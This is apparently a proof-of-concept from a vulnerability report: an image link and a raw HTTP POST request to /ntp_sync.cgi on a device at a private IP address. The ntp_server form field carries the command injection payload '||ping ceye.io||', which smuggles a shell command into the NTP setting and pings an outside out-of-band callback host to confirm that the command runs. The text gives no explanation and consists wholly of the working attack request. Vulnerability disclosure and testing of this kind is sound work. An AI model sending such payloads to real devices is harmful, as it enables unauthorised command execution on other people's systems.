 POST /ntp_sync.cgi HTTP/1.1
Host: 192.168.113.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.113.130/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
ntp_server=||ping ceye.io||